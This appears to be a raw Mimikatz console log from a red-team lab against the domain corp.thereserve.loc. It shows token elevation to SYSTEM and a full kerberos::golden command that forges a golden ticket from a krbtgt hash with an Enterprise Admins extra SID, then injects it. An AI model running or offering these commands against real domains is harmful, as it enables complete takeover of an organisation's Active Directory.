 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
512     {0;000003e7} 1 D 17227          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0080de79} 3 F 9764888     CORP\NVM2       S-1-5-21-170228521-1485475711-3199862024-3610   (16g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 9826074     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # kerberos::golden /user:Administrator /domain:corp.thereserve.loc /sid:S-1-5-21-170228521-1485475711-3199862024-1009 /service:krbtgt
/rc4:0c757a3445acb94a654554f3ac529ede /sids:S-1-5-21-1255581842-1300659601-3764024703-519 /ptt
User      : Administrator
Domain    : corp.thereserve.loc (CORP)
SID       : S-1-5-21-170228521-1485475711-3199862024-1009
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1255581842-1300659601-3764024703-519 ;
ServiceKey: 0c757a3445acb94a654554f3ac529ede - rc4_hmac_nt
Service   : krbtgt
Lifetime  : 2023/06/03 12:59:58 ; 2033/05/31 12:59:58 ; 2033/05/31 12:59:58
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ corp.thereserve.loc' successfully submitted for current session